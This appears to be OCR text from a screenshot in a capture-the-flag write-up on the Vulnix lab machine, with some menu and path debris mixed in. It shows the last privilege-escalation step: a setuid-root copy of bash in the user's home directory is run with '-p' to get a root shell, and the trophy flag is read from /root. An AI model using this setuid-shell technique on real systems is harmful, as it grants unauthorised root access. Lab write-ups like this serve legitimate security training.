 dayu
restart-vm-
tools
mount-
shared-
folders
dayuVulnix
vulnix@vulnix: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
vulnix@vulnix: ~ vulnix@vulnix: ~
Memory usage: 8% IP address for eth0: 192.168.182.131
Swap usage: 0%
=> / is using 90.3% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Jan 18 09:01:36 2020 from 192.168.182.149
vulnix@vulnix:~$ ls -aul
total 932
drwxr-x--- 4 vulnix vulnix 4096 Jan 18 09:02 .
drwxr-xr-x 4 root root 4096 Sep 2 2012 ..
-rwsrwxrwx 1 root root 920788 Jan 18 09:01 bash
-rw------- 1 vulnix vulnix 34 Jan 18 09:02 .bash_history
-rw-r--r-- 1 vulnix vulnix 220 Jan 18 09:02 .bash_logout
-rw-r--r-- 1 vulnix vulnix 3486 Jan 18 08:57 .bashrc
drwx------ 2 vulnix vulnix 4096 Jan 18 08:57 .cache
-rw-r--r-- 1 vulnix vulnix 675 Jan 18 08:57 .profile
drwxr-xr-x 2 vulnix vulnix 4096 Jan 18 08:56 .ssh
vulnix@vulnix:~$ ./bash -p
bash-4.2# id
uid=2008(vulnix) gid=2008(vulnix) euid=0(root) groups=0(root),2008(vulnix)
bash-4.2# cd /root
bash-4.2# ls
trophy.txt
bash-4.2# cat trophy.txt
cc614640424f5bd60ce5d5264899c3be
bash-4.2#
大余安全
https://blog.csdn.net/qq_34801745